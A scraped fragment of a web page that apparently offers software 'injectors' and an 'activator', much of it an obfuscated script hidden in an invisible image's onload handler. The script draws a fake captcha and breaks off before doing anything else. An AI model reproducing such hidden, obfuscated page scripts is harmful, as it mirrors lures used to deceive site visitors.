
Genuine
2025
Portable
Injectors
/
Essam Sedawy
/
اترك تعليقاً
+
Build Hash: 7e30fd808669ff5f77ab70f3450007ea •
Activator
2026-07-28 <img
Latest
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
Genuine
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nvas'),x=c.get
Context('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='AB'+'CDEF'+'GHJKL'+'MNPQ'+'RST'+'UVWXY'+'Z2'+'3456
'+'789';for(var
i=0;i<(3+1+1);i++)window.cV+=s.charAt(Math.floor(Math.ran
dom()*s.length));for(var i=0;i<(9+6);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.beginPath();x.moveTo(
Math.random()*(43+34+63),Math.random()*
(38+2));x.lineTo(Math.random()*(114+26),Math.random()*